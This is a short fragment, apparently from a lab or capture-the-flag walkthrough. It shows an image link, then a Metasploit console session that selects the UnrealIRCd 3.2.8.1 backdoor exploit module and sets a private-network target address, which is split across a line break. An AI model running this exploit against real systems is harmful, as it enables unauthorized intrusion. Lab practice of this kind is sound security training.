 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RhOSTS 192.168.166.1
29
RhOSTS => 192.168.166.129